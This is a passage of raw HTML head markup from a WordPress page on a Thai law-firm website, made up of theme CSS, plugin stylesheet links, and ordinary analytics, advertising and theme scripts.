!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/16608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4jS' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/07/20/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3157580ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
